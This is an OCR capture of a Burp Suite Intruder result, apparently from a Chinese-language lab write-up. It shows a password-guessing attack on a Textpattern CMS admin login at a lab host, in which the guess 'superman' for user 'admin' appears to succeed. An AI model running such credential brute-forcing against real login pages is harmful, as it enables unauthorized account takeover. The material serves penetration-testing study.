 Result 49 | Intruder攻击
Payload: superman
Status code: 200
Length: 24684
Timer: 1993
上一个
下一个
请求 响应
美化 Raw Hex
\n
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://textpattern.dsz/textpattern/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
13 Connection: keep-alive
14
15 lang=en&p_userid=admin&p_password=superman&_txp_token=
Search
0高亮